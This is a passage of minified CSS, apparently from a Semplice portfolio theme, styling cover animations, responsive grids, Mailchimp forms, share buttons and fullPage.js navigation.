50s;-webkit-animation-iteration-count:infinite;-moz-animation:coverZoom linear 50s;-moz-animation-iteration-count:infinite;-ms-animation:coverZoom linear 50s;-ms-animation-iteration-count:infinite}@keyframes coverZoom{0%,100%{transform:scale(1)}50%{transform:scale(1.24)}}@-moz-keyframes coverZoom{0%,100%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.24)}}@-webkit-keyframes coverZoom{0%,100%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.24)}}@-ms-keyframes coverZoom{#content .content-block 0%,#content .semplice-cover 0%,#content-holder .content-block 0%,#content-holder .semplice-cover 0%{-ms-transform:scale(1)}#content .content-block 50%,#content .semplice-cover 50%,#content-holder .content-block 50%,#content-holder .semplice-cover 50%{-ms-transform:scale(1.24)}#content .content-block 100%,#content .semplice-cover 100%,#content-holder .content-block 100%,#content-holder .semplice-cover 100%{-ms-transform:scale(1)}}#content .content-block .background-video,#content .semplice-cover .background-video,#content-holder .content-block .background-video,#content-holder .semplice-cover .background-video{width:100%;height:100%;position:absolute;pointer-events:none;max-width:100%;overflow:hidden;background-size:cover;background-position:top center;top:0;left:0}#content .content-block .background-video .column-content,#content .semplice-cover .background-video .column-content,#content-holder .content-block .background-video .column-content,#content-holder .semplice-cover .background-video .column-content{height:100%;position:absolute}#content .content-block .background-video video,#content .semplice-cover .background-video video,#content-holder .content-block .background-video video,#content-holder .semplice-cover .background-video video{object-fit:cover;width:100%;height:100%}#content .content-block img,#content .semplice-cover img,#content-holder .content-block img,#content-holder .semplice-cover img{max-width:100%;font-size:0;line-height:0}#content .content-block [data-module=paragraph] img,#content .semplice-cover [data-module=paragraph] img,#content-holder .content-block [data-module=paragraph] img,#content-holder .semplice-cover [data-module=paragraph] img{font-size:inherit;line-height:inherit}#content .content-block [data-content-for=xl],#content .semplice-cover [data-content-for=xl],#content-holder .content-block [data-content-for=xl],#content-holder .semplice-cover [data-content-for=xl]{display:block}#content .content-block [data-content-for=lg],#content .semplice-cover [data-content-for=lg],#content-holder .content-block [data-content-for=lg],#content-holder .semplice-cover [data-content-for=lg]{display:none}@media screen and (min-width:992px) and (max-width:1169.9px){#content .content-block [data-content-for=lg],#content .semplice-cover [data-content-for=lg],#content-holder .content-block [data-content-for=lg],#content-holder .semplice-cover [data-content-for=lg]{display:block}}#content .content-block [data-content-for=md],#content .semplice-cover [data-content-for=md],#content-holder .content-block [data-content-for=md],#content-holder .semplice-cover [data-content-for=md]{display:none}@media screen and (min-width:768px) and (max-width:991.9px){#content .content-block [data-content-for=md],#content .semplice-cover [data-content-for=md],#content-holder .content-block [data-content-for=md],#content-holder .semplice-cover [data-content-for=md]{display:block}}#content .content-block [data-content-for=sm],#content .semplice-cover [data-content-for=sm],#content-holder .content-block [data-content-for=sm],#content-holder .semplice-cover [data-content-for=sm]{display:none}@media screen and (min-width:544px) and (max-width:767.9px){#content .content-block [data-content-for=sm],#content .semplice-cover [data-content-for=sm],#content-holder .content-block [data-content-for=sm],#content-holder .semplice-cover [data-content-for=sm]{display:block}}#content .content-block [data-content-for=xs],#content .semplice-cover [data-content-for=xs],#content-holder .content-block [data-content-for=xs],#content-holder .semplice-cover [data-content-for=xs]{display:none}@media screen and (max-width:543.9px){#content .content-block [data-content-for=xs],#content .semplice-cover [data-content-for=xs],#content-holder .content-block [data-content-for=xs],#content-holder .semplice-cover [data-content-for=xs]{display:block}#content .content-block .has-xs [data-content-for=xl],#content .semplice-cover .has-xs [data-content-for=xl],#content-holder .content-block .has-xs [data-content-for=xl],#content-holder .semplice-cover .has-xs [data-content-for=xl]{display:none}}@media screen and (min-width:544px) and (max-width:767.9px){#content .content-block .has-sm [data-content-for=xl],#content .semplice-cover .has-sm [data-content-for=xl],#content-holder .content-block .has-sm [data-content-for=xl],#content-holder .semplice-cover .has-sm [data-content-for=xl]{display:none}}@media screen and (min-width:768px) and (max-width:991.9px){#content .content-block .has-md [data-content-for=xl],#content .semplice-cover .has-md [data-content-for=xl],#content-holder .content-block .has-md [data-content-for=xl],#content-holder .semplice-cover .has-md [data-content-for=xl]{display:none}}@media screen and (min-width:992px) and (max-width:1169.9px){#content .content-block .has-lg [data-content-for=xl],#content .semplice-cover .has-lg [data-content-for=xl],#content-holder .content-block .has-lg [data-content-for=xl],#content-holder .semplice-cover .has-lg [data-content-for=xl]{display:none}}@media screen and (min-width:1170px){#content .content-block .has-xl [data-content-for=xl],#content .semplice-cover .has-xl [data-content-for=xl],#content-holder .content-block .has-xl [data-content-for=xl],#content-holder .semplice-cover .has-xl [data-content-for=xl]{display:none}}#content audio,#content video,#content-holder audio,#content-holder video{max-width:100%}#content [data-content-position=free],#content-holder [data-content-position=free]{position:fixed;width:auto}#content .masonry,#content-holder .masonry{display:flex;flex-direction:row}#content .masonry .masonry-item-width,#content-holder .masonry .masonry-item-width{width:8.33333%}#content .masonry .masonry-item,#content-holder .masonry .masonry-item{opacity:0;font-size:0;line-height:0;box-sizing:border-box;transition:opacity .2s linear;-moz-transition:opacity .2s linear;-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear}#content .masonry .masonry-item img,#content-holder .masonry .masonry-item img{max-width:100%;width:100%;height:auto}#content [data-layout=fluid] .container,#content-holder [data-layout=fluid] .container{width:100%;max-width:100%}#content [data-gutter=no] .row,#content [data-layout=fluid] .container .row,#content-holder [data-gutter=no] .row,#content-holder [data-layout=fluid] .container .row{margin:0}#content [data-gutter=no] .column,#content [data-gutter=no] .container,#content [data-gutter=no] .container-fluid,#content-holder [data-gutter=no] .column,#content-holder [data-gutter=no] .container,#content-holder [data-gutter=no] .container-fluid{padding:0}#content [data-height=fullscreen] .container,#content-holder [data-height=fullscreen] .container{min-height:100vh}@media screen and (min-width:544px) and (max-width:767.9px){#content [data-height=fullscreen] .container,#content-holder [data-height=fullscreen] .container{height:auto;min-height:auto}#content [data-sm-visibility=hide],#content-holder [data-sm-visibility=hide]{display:none}}@media screen and (max-width:543.9px){#content [data-height=fullscreen] .container,#content-holder [data-height=fullscreen] .container{height:auto;min-height:auto}#content [data-xs-visibility=hide],#content-holder [data-xs-visibility=hide]{display:none}}#content .semplice-cover .container,#content-holder .semplice-cover .container{min-height:auto;height:100%}#content [data-height=custom],#content-holder [data-height=custom]{overflow:hidden;min-height:.55556rem}#content [data-valign=center] .container,#content-holder [data-valign=center] .container{align-content:stretch;align-items:stretch}#content [data-valign=center] .container .row,#content-holder [data-valign=center] .container .row{align-items:center}#content [data-valign=top] .container,#content-holder [data-valign=top] .container{align-content:stretch;align-items:stretch}#content [data-valign=top] .container .row,#content-holder [data-valign=top] .container .row{align-items:flex-start}#content [data-valign=bottom] .container,#content-holder [data-valign=bottom] .container{align-content:stretch;align-items:stretch}#content [data-valign=bottom] .container .row,#content-holder [data-valign=bottom] .container .row{align-items:flex-end}#content [data-valign=stretch] .container,#content-holder [data-valign=stretch] .container{align-content:stretch}#content [data-justify=left] .container .row,#content-holder [data-justify=left] .container .row{justify-content:flex-start}#content [data-justify=center] .container .row,#content-holder [data-justify=center] .container .row{justify-content:center}#content [data-justify=right] .container .row,#content-holder [data-justify=right] .container .row{justify-content:flex-end}#content [data-justify=space-between] .container .row,#content-holder [data-justify=space-between] .container .row{justify-content:space-between}#content [data-justify=space-around] .container .row,#content-holder [data-justify=space-around] .container .row{justify-content:space-around}#content [data-valign=center],#content-holder [data-valign=center]{align-items:center}#content [data-valign=top],#content-holder [data-valign=top]{align-items:flex-start}#content [data-valign=bottom],#content-holder [data-valign=bottom]{align-items:flex-end}#content [data-valign=stretch],#content-holder [data-valign=stretch]{align-items:stretch}@media screen and (min-width:768px) and (max-width:991.9px){#content [data-md-visibility=hide],#content-holder [data-md-visibility=hide]{display:none}}@media screen and (min-width:992px) and (max-width:1169.9px){#content [data-lg-visibility=hide],#content-holder [data-lg-visibility=hide]{display:none}}#content .ce-image,#content-holder .ce-image{font-size:0;line-height:0}#content .ce-image [data-width=grid-width],#content-holder .ce-image [data-width=grid-width]{width:100%;height:auto}#content .ce-image [data-width=original],#content-holder .ce-image [data-width=original]{max-width:100%;height:auto}#content .gg-hover,#content .lightbox-item,#content-holder .gg-hover,#content-holder .lightbox-item{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}#content [data-module=spacer] .spacer-container:after,#content [data-module=spacer] .spacer-container:before,#content-holder [data-module=spacer] .spacer-container:after,#content-holder [data-module=spacer] .spacer-container:before{content:"";display:table}#content [data-module=spacer] .spacer,#content-holder [data-module=spacer] .spacer{height:.55556rem;background:#e0e0e0}#content [data-module=portfoliogrid] .bottom-center .post-title,#content [data-module=portfoliogrid] .bottom-left .post-title,#content [data-module=portfoliogrid] .bottom-right .post-title,#content [data-module=portfoliogrid] .middle-center .post-title,#content [data-module=portfoliogrid] .middle-left .post-title,#content [data-module=portfoliogrid] .middle-right .post-title,#content [data-module=portfoliogrid] .top-center .post-title,#content [data-module=portfoliogrid] .top-left .post-title,#content [data-module=portfoliogrid] .top-right .post-title,#content-holder [data-module=portfoliogrid] .bottom-center .post-title,#content-holder [data-module=portfoliogrid] .bottom-left .post-title,#content-holder [data-module=portfoliogrid] .bottom-right .post-title,#content-holder [data-module=portfoliogrid] .middle-center .post-title,#content-holder [data-module=portfoliogrid] .middle-left .post-title,#content-holder [data-module=portfoliogrid] .middle-right .post-title,#content-holder [data-module=portfoliogrid] .top-center .post-title,#content-holder [data-module=portfoliogrid] .top-left .post-title,#content-holder [data-module=portfoliogrid] .top-right .post-title{position:absolute;z-index:10}#content [data-module=portfoliogrid] .bottom-center .thumb-hover-meta,#content [data-module=portfoliogrid] .bottom-left .thumb-hover-meta,#content [data-module=portfoliogrid] .bottom-right .thumb-hover-meta,#content [data-module=portfoliogrid] .middle-center .thumb-hover-meta,#content [data-module=portfoliogrid] .middle-left .thumb-hover-meta,#content [data-module=portfoliogrid] .middle-right .thumb-hover-meta,#content [data-module=portfoliogrid] .top-center .thumb-hover-meta,#content [data-module=portfoliogrid] .top-left .thumb-hover-meta,#content [data-module=portfoliogrid] .top-right .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .bottom-center .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .bottom-left .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .bottom-right .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .middle-center .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .middle-left .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .middle-right .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .top-center .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .top-left .thumb-hover-meta,#content-holder [data-module=portfoliogrid] .top-right .thumb-hover-meta{display:none}#content [data-module=portfoliogrid] .bottom-left .post-title,#content [data-module=portfoliogrid] .middle-left .post-title,#content [data-module=portfoliogrid] .top-left .post-title,#content-holder [data-module=portfoliogrid] .bottom-left .post-title,#content-holder [data-module=portfoliogrid] .middle-left .post-title,#content-holder [data-module=portfoliogrid] .top-left .post-title{top:0;left:0;text-align:left}#content [data-module=portfoliogrid] .bottom-center .post-title,#content [data-module=portfoliogrid] .middle-center .post-title,#content [data-module=portfoliogrid] .top-center .post-title,#content-holder [data-module=portfoliogrid] .bottom-center .post-title,#content-holder [data-module=portfoliogrid] .middle-center .post-title,#content-holder [data-module=portfoliogrid] .top-center .post-title{top:0;left:50%;transform:translateX(-50%);text-align:center}#content [data-module=portfoliogrid] .bottom-right .post-title,#content [data-module=portfoliogrid] .middle-right .post-title,#content [data-module=portfoliogrid] .top-right .post-title,#content-holder [data-module=portfoliogrid] .bottom-right .post-title,#content-holder [data-module=portfoliogrid] .middle-right .post-title,#content-holder [data-module=portfoliogrid] .top-right .post-title{top:0;right:0;text-align:right}#content [data-module=portfoliogrid] .middle-center .post-title,#content [data-module=portfoliogrid] .middle-left .post-title,#content [data-module=portfoliogrid] .middle-right .post-title,#content-holder [data-module=portfoliogrid] .middle-center .post-title,#content-holder [data-module=portfoliogrid] .middle-left .post-title,#content-holder [data-module=portfoliogrid] .middle-right .post-title{top:50%;transform:translateY(-50%)}#content [data-module=portfoliogrid] .bottom-center .post-title,#content [data-module=portfoliogrid] .bottom-left .post-title,#content [data-module=portfoliogrid] .bottom-right .post-title,#content-holder [data-module=portfoliogrid] .bottom-center .post-title,#content-holder [data-module=portfoliogrid] .bottom-left .post-title,#content-holder [data-module=portfoliogrid] .bottom-right .post-title{top:auto;bottom:0}#content [data-module=portfoliogrid] .middle-center .post-title,#content-holder [data-module=portfoliogrid] .middle-center .post-title{padding:0!important;transform:translate(-50%,-50%)!important}#content [data-module=portfoliogrid] .below-left .post-title,#content-holder [data-module=portfoliogrid] .below-left .post-title{text-align:left}#content [data-module=portfoliogrid] .below-right .post-title,#content [data-module=mailchimp] [data-alignment=right],#content-holder [data-module=portfoliogrid] .below-right .post-title,#content-holder [data-module=mailchimp] [data-alignment=right]{text-align:right}#content .ce-button,#content [data-module=mailchimp] [data-alignment=center],#content-holder .ce-button,#content-holder [data-module=mailchimp] [data-alignment=center]{text-align:center}#content [data-module=mailchimp] .mailchimp-inner,#content-holder [data-module=mailchimp] .mailchimp-inner{display:inline-block}#content [data-module=mailchimp] form,#content-holder [data-module=mailchimp] form{display:flex}#content [data-module=mailchimp] [data-alignment=left],#content-holder [data-module=mailchimp] [data-alignment=left]{text-align:left}#content [data-module=mailchimp] [data-fname=disabled] #mce-FNAME,#content-holder [data-module=mailchimp] [data-fname=disabled] #mce-FNAME{display:none!important}#content [data-module=mailchimp] [data-layout=vertical] .mailchimp-inner,#content-holder [data-module=mailchimp] [data-layout=vertical] .mailchimp-inner{width:100%}#content [data-module=mailchimp] [data-layout=vertical] form,#content-holder [data-module=mailchimp] [data-layout=vertical] form{flex-direction:column}#content [data-module=mailchimp] [data-layout=vertical] form button,#content [data-module=mailchimp] [data-layout=vertical] form input,#content-holder [data-module=mailchimp] [data-layout=vertical] form button,#content-holder [data-module=mailchimp] [data-layout=vertical] form input{width:100%!important}#content [data-module=mailchimp] button,#content [data-module=mailchimp] input,#content-holder [data-module=mailchimp] button,#content-holder [data-module=mailchimp] input{width:auto;height:auto;padding:1.11111rem 1.66667rem;font-size:1rem;line-height:1;box-shadow:none!important;border:0 solid #000;background:#f0f0f0;color:#000;max-width:100%;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}@media screen and (min-width:544px) and (max-width:767.9px){#content [data-module=mailchimp] button,#content [data-module=mailchimp] input,#content-holder [data-module=mailchimp] button,#content-holder [data-module=mailchimp] input{width:100%!important}}@media screen and (max-width:543.9px){#content [data-module=mailchimp] form,#content-holder [data-module=mailchimp] form{display:block}#content [data-module=mailchimp] button,#content [data-module=mailchimp] input,#content-holder [data-module=mailchimp] button,#content-holder [data-module=mailchimp] input{width:100%!important}}#content [data-module=mailchimp] input,#content-holder [data-module=mailchimp] input{width:12.77778rem}#content [data-module=mailchimp] input:focus,#content [data-module=mailchimp] input:hover,#content-holder [data-module=mailchimp] input:focus,#content-holder [data-module=mailchimp] input:hover{color:#000;background:#e6e6e6}#content [data-module=mailchimp] button,#content-holder [data-module=mailchimp] button{color:#000;margin:0;line-height:1;background:#ffd300;border:0 solid #000;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;text-align:center}#content [data-module=mailchimp] button:hover,#content-holder [data-module=mailchimp] button:hover{background:#ffe152}#content [data-module=mailchimp] input:hover::-webkit-input-placeholder,#content-holder [data-module=mailchimp] input:hover::-webkit-input-placeholder{color:#666}#content [data-module=mailchimp] input:hover::-moz-placeholder,#content-holder [data-module=mailchimp] input:hover::-moz-placeholder{color:#666}#content [data-module=mailchimp] input:hover:-ms-input-placeholder,#content-holder [data-module=mailchimp] input:hover:-ms-input-placeholder{color:#666}#content [data-module=mailchimp] input:hover:-moz-placeholder,#content-holder [data-module=mailchimp] input:hover:-moz-placeholder{color:#666}#content .ce-button .is-content,#content-holder .ce-button .is-content{transition:box-shadow .5s ease;display:inline-block}#content .ce-button .is-content a,#content .content-block .ce-button .is-content a,#content-holder .ce-button .is-content a,#content-holder .content-block .ce-button .is-content a{padding:.55556rem;border-style:solid;margin:0;border-width:0;font-size:.88889rem;display:inline-block;transition:none;text-align:center;cursor:pointer;outline:0;-webkit-appearance:none}#content .ce-button .is-content a,#content-holder .ce-button .is-content a{background-color:#ffd300;color:#000;-moz-transition:none;-webkit-transition:none;-o-transition:none}#content .ce-button .is-content a:hover,#content-holder .ce-button .is-content a:hover{background-color:#ffe152}#content .ce-button .is-content a:hover p,#content .ce-button .is-content a:hover p span,#content-holder .ce-button .is-content a:hover p,#content-holder .ce-button .is-content a:hover p span{color:inherit!important}#content .ce-button [data-width=grid-width],#content .ce-button [data-width=grid-width] a,#content-holder .ce-button [data-width=grid-width],#content-holder .ce-button [data-width=grid-width] a{width:100%}#content .content-block .ce-button .is-content,#content-holder .content-block .ce-button .is-content{display:inline-block}#content .content-block .ce-button .is-content a,#content-holder .content-block .ce-button .is-content a{background-color:#ffd300;color:#000;-moz-transition:none;-webkit-transition:none;-o-transition:none}#content .content-block .ce-button .is-content a:hover,#content-holder .content-block .ce-button .is-content a:hover{background-color:#ffe152}#content .content-block .ce-button .is-content a:hover p,#content .content-block .ce-button .is-content a:hover p span,#content-holder .content-block .ce-button .is-content a:hover p,#content-holder .content-block .ce-button .is-content a:hover p span{color:inherit!important}#content .content-block .ce-button [data-width=grid-width],#content .content-block .ce-button [data-width=grid-width] a,#content-holder .content-block .ce-button [data-width=grid-width],#content-holder .content-block .ce-button [data-width=grid-width] a{width:100%}#content [data-align=center],#content-holder [data-align=center]{text-align:center}#content [data-align=left],#content-holder [data-align=left]{text-align:left}#content [data-align=right],#content-holder [data-align=right]{text-align:right}#content .dribbble-error,#content .gallerygrid-error,#content .instagram-error,#content-holder .dribbble-error,#content-holder .gallerygrid-error,#content-holder .instagram-error{width:100%;padding:80px 30px;background:#f5f5f5;text-align:center}#content .dribbble-error svg,#content .gallerygrid-error svg,#content .instagram-error svg,#content-holder .dribbble-error svg,#content-holder .gallerygrid-error svg,#content-holder .instagram-error svg{margin-bottom:20px}#content .dribbble-error p,#content .gallerygrid-error p,#content .instagram-error p,#content-holder .dribbble-error p,#content-holder .gallerygrid-error p,#content-holder .instagram-error p{font-family:'Open Sans',sans-serif;font-size:26px;font-weight:300;max-width:700px;margin:0 auto}#content .dribbble-error p.sub,#content .gallerygrid-error p.sub,#content .instagram-error p.sub,#content-holder .dribbble-error p.sub,#content-holder .gallerygrid-error p.sub,#content-holder .instagram-error p.sub{font-family:'Open Sans',sans-serif;font-size:18px;font-weight:300;max-width:700px;margin:0 auto;color:#888;padding-top:15px}#content .dribbble-error p.sub a,#content .gallerygrid-error p.sub a,#content .instagram-error p.sub a,#content-holder .dribbble-error p.sub a,#content-holder .gallerygrid-error p.sub a,#content-holder .instagram-error p.sub a{color:#000;border-bottom:2px solid #ccc}#content .dribbble-error a,#content .gallerygrid-error a,#content .instagram-error a,#content-holder .dribbble-error a,#content-holder .gallerygrid-error a,#content-holder .instagram-error a{margin-top:30px}#content a.instagram-video .ce-video,#content-holder a.instagram-video .ce-video{pointer-events:none}#content .share-box,#content-holder .share-box{display:flex;flex-wrap:wrap;margin:0 -15px}#content .share-box .first,#content-holder .share-box .first{margin-left:0!important}#content .share-box .semplice-share,#content-holder .share-box .semplice-share{height:54px;overflow:hidden;cursor:pointer;width:33.3333%;padding:0 15px}#content .share-box .semplice-share .share-button,#content .share-box .semplice-share .text,#content-holder .share-box .semplice-share .share-button,#content-holder .share-box .semplice-share .text{color:#888;font-size:.77778rem;text-transform:uppercase;text-align:center;letter-spacing:1px;height:54px;line-height:54px;border:1px solid #e6e6e6;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}@media screen and (min-width:544px) and (max-width:767.9px){#content .share-box .semplice-share .share-button,#content .share-box .semplice-share .text,#content-holder .share-box .semplice-share .share-button,#content-holder .share-box .semplice-share .text{font-size:.66667rem}}#content .share-box .semplice-share .share-button a,#content .share-box .semplice-share .text a,#content-holder .share-box .semplice-share .share-button a,#content-holder .share-box .semplice-share .text a{color:#fff!important;height:54px;display:block!important;width:100%}#content .share-box .semplice-share .button-facebook,#content-holder .share-box .semplice-share .button-facebook{border:1px solid #3b5998;background:#3b5998}#content .share-box .semplice-share .button-twitter,#content-holder .share-box .semplice-share .button-twitter{border:1px solid #0084b4;background:#0084b4}#content .share-box .semplice-share .button-linkedin,#content-holder .share-box .semplice-share .button-linkedin{border:1px solid #0077B5;background:#0077B5}#content .share-box .semplice-share:hover .text,#content-holder .share-box .semplice-share:hover .text{margin-top:-54px}#content .share-box .share-icons-wrapper,#content-holder .share-box .share-icons-wrapper{width:100%;display:inline-block;text-align:center;font-size:0}#content .share-box .share-icons-wrapper p,#content-holder .share-box .share-icons-wrapper p{text-transform:uppercase;margin-bottom:6px;font-size:.83333rem;line-height:1;padding-bottom:.83333rem;color:#000;letter-spacing:1px}#content .share-box .share-icons-wrapper .semplice-share-icons,#content-holder .share-box .share-icons-wrapper .semplice-share-icons{display:inline-block}#content .share-box .share-icons-wrapper .semplice-share-icons .share-icon a,#content-holder .share-box .share-icons-wrapper .semplice-share-icons .share-icon a{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;line-height:0;display:block;padding:0 .44444rem;font-size:0}#content .share-box .share-icons-wrapper .semplice-share-icons .share-icon a svg,#content-holder .share-box .share-icons-wrapper .semplice-share-icons .share-icon a svg{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;fill:#000;width:auto;height:26px}#content .share-box .share-icons-wrapper .semplice-share-icons .icon-facebook a:hover svg,#content-holder .share-box .share-icons-wrapper .semplice-share-icons .icon-facebook a:hover svg{fill:#3b5998!important}#content .share-box .share-icons-wrapper .semplice-share-icons .icon-twitter a:hover svg,#content-holder .share-box .share-icons-wrapper .semplice-share-icons .icon-twitter a:hover svg{fill:#0084b4!important}#content .share-box .share-icons-wrapper .semplice-share-icons .icon-linkedin a:hover svg,#content-holder .share-box .share-icons-wrapper .semplice-share-icons .icon-linkedin a:hover svg{fill:#0077B5!important}.fp-hor-nav a svg,.fp-vert-nav a svg{fill:#fff}.no-content{font-size:2rem;width:100%;text-align:center;padding:2.77778rem 0;font-weight:300;color:#000}.no-content span{display:block;font-size:1rem;width:500px;font-weight:400;line-height:1.44444rem;color:#888;padding-top:1.11111rem;margin:0 auto}.no-content span a{color:#000}@media screen and (min-width:544px) and (max-width:767.9px){.no-content span{width:100%}}@media screen and (max-width:543.9px){.no-content span{width:100%}}[data-breakpoint=sm] #content-holder [data-height=fullscreen] .container,[data-breakpoint=xs] #content-holder [data-height=fullscreen] .container{height:auto!important;min-height:auto}[data-breakpoint=sm] #content-holder .semplice-cover .container,[data-breakpoint=xs] #content-holder .semplice-cover .container{min-height:100vh!important;height:100%}[data-breakpoint=sm] #content-holder [data-module=mailchimp] button,[data-breakpoint=sm] #content-holder [data-module=mailchimp] input,[data-breakpoint=xs] #content-holder [data-module=mailchimp] button,[data-breakpoint=xs] #content-holder [data-module=mailchimp] input{width:100%!important}[data-breakpoint=xs] #content-holder [data-module=mailchimp] form{display:block!important}@media screen and (max-width:543.9px){[data-column-mode-xs=multi] .masonry-item{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}}[data-breakpoint=xs] [data-column-mode-xs=multi] .masonry-item{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}.is-frontend .content-container{background:#fff}.is-frontend #content-holder,.is-frontend #content-holder .content-container{position:absolute;width:100%;min-height:100%;top:0;left:0}#superContainer,.fp-section,.fp-slides,.fp-slidesContainer,.is-frontend #content .content-block .content-wrapper,.is-frontend #content .content-block .row,.is-frontend #content-holder .content-block .content-wrapper,.is-frontend #content-holder .content-block .row{position:relative}.is-frontend #content-holder button,.is-frontend #content-holder input{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend #content,.is-frontend #content-holder{background-color:transparent}.is-frontend #content .sections,.is-frontend #content-holder .sections{margin-top:3.88889rem}.is-frontend #content .ce-button .is-content a,.is-frontend #content-holder .ce-button .is-content a{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend #content .content-block .spacer-column,.is-frontend #content-holder .content-block .spacer-column{height:auto;min-height:auto}.is-frontend #content .semplice-cover,.is-frontend #content-holder .semplice-cover{overflow:hidden;height:100vh}.is-frontend #content .share-box .semplice-share .share-button,.is-frontend #content .share-box .semplice-share .text,.is-frontend #content .share-box .share-icons-wrapper .semplice-share-icons .share-icon a,.is-frontend #content .share-box .share-icons-wrapper .semplice-share-icons .share-icon svg,.is-frontend #content-holder .share-box .semplice-share .share-button,.is-frontend #content-holder .share-box .semplice-share .text,.is-frontend #content-holder .share-box .share-icons-wrapper .semplice-share-icons .share-icon a,.is-frontend #content-holder .share-box .share-icons-wrapper .semplice-share-icons .share-icon svg{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.fp-enabled body,html.fp-enabled{margin:0;padding:0;overflow:hidden;overflow-x:hidden!important;-webkit-tap-highlight-color:transparent}#fp-nav ul li .fp-tooltip,.flickity-viewport,.fp-scrollable,.fp-scroller,.fp-slides,.pswp,.pswp__item,.pswp__scroll-wrap,.responsive-video{overflow:hidden}#superContainer{height:100%;touch-action:none}.fp-section{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;table-layout:fixed;width:100%;position:relative}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.fp-controlArrow{-khtml-user-select:none;position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-38px;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#fp-nav,.fp-slidesNav{-webkit-transform:translate3d(0,0,0);opacity:1}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff}.fp-scrollable{position:relative}.iScrollIndicator{border:0!important}.fp-notransition{-webkit-transition:none!important;transition:none!important}#fp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%}#fp-nav.right{right:17px}#fp-nav.left{left:17px}.fp-slidesNav{position:absolute;z-index:4;left:50%;-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fp-slidesNav.bottom{bottom:17px;transform:translate(0,0)}.fp-slidesNav.bottom li{margin:4px!important}.fp-slidesNav.top{top:17px}#fp-nav ul,.fp-slidesNav ul{margin:0;padding:0}#fp-nav ul li,.fp-slidesNav ul li{display:block;width:14px;height:13px;margin:8px;position:relative}.fp-slidesNav ul li{display:inline-block}#fp-nav ul li .fp-tooltip,.fp-hor-nav a,.fp-vert-nav a{display:block;cursor:pointer}#fp-nav ul li a,.fp-slidesNav ul li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#fp-nav ul li a.active span,#fp-nav ul li:hover a.active span,.fp-slidesNav ul li a.active span,.fp-slidesNav ul li:hover a.active span{height:10px;width:10px;margin:-5px 0 0 -5px;border-radius:100%;opacity:1}#fp-nav ul li a span,.fp-slidesNav ul li a span{border-radius:50%;position:absolute;z-index:1;height:6px;width:6px;border:0;background:#333;left:50%;top:50%;margin:-3px 0 0 -3px;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease;opacity:.6}#fp-nav ul li:hover a span,.fp-slidesNav ul li:hover a span{width:10px;height:10px;margin:-5px 0 0 -5px;opacity:1!important}#fp-nav ul li .fp-tooltip{position:absolute;top:-2px;color:#fff;font-size:14px;font-family:arial,helvetica,sans-serif;white-space:nowrap;max-width:220px;opacity:0;width:0}#fp-nav ul li:hover .fp-tooltip,#fp-nav.fp-show-active a.active+.fp-tooltip{-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;width:auto;opacity:1}#fp-nav ul li .fp-tooltip.right{right:20px}#fp-nav ul li .fp-tooltip.left{left:20px}.fp-auto-height .fp-slide,.fp-auto-height .fp-tableCell,.fp-auto-height.fp-section,.fp-responsive .fp-auto-height-responsive .fp-slide,.fp-responsive .fp-auto-height-responsive .fp-tableCell,.fp-responsive .fp-auto-height-responsive.fp-section{height:auto!important}.fp-vert-nav{width:53px;height:160px;position:fixed;top:50%;right:30px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:100}.fp-vert-nav a{width:53px;height:20px;padding:10px 0;box-sizing:content-box}.fp-vert-nav a.next{position:absolute;bottom:0}.fp-hor-nav{width:100%;height:100vh;position:absolute;top:0}.fp-hor-nav a{width:18px;height:40px;position:absolute;padding:0 10px;box-sizing:content-box;z-index:100;top:50%;margin-left:30px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.fp-hor-nav a.next{right:30px}.fp-hor-nav a svg,.fp-vert-nav a svg{transition:all .2s ease-out}.fp-hor-nav a:hover svg,.fp-vert-nav a:hover svg{transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1)}.view-project{position:absolute;bottom:3.33333rem;width:100%;z-index:10000;text-align:center}@media screen and (min-width:768px) and (max-width:991.9px){.view-project{bottom:1.66667rem}}@media screen and (max-width:543.9px){.view-project{bottom:1.66667rem}}.view-project a{background:0 